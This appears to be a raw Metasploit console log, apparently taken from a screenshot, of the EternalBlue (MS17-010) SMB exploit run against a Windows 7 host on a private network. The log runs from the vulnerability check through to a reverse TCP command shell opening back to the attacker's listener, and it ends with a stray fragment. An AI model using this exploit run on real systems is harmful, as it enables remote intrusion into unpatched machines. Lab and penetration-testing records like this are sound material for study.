 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.200.186:4444
[*] 10.49.187.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.49.187.132:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.49.187.132:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.49.187.132:445 - The target is vulnerable.
[*] 10.49.187.132:445 - Connecting to target for exploitation.
[+] 10.49.187.132:445 - Connection established for exploitation.
[+] 10.49.187.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.49.187.132:445 - CORE raw buffer dump (42 bytes)
[*] 10.49.187.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.49.187.132:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.49.187.132:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.49.187.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.49.187.132:445 - Trying exploit with 12 Groom Allocations.
[*] 10.49.187.132:445 - Sending all but last fragment of exploit packet
[*] 10.49.187.132:445 - Starting non-paged pool grooming
[+] 10.49.187.132:445 - Sending SMBv2 buffers
[+] 10.49.187.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.49.187.132:445 - Sending final SMBv2 buffers.
[*] 10.49.187.132:445 - Sending last fragment of exploit packet!
[*] 10.49.187.132:445 - Receiving response from exploit packet
[+] 10.49.187.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.49.187.132:445 - Sending egg to corrupted connection.
[*] 10.49.187.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.49.187.132
[*] Command shell session 1 opened (192.168.200.186:4444 → 10.49.187.132:49191) at 2026-02-19 04:07:40 -0600
[+] 10.49.187.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.49.187.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.49.187.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KAL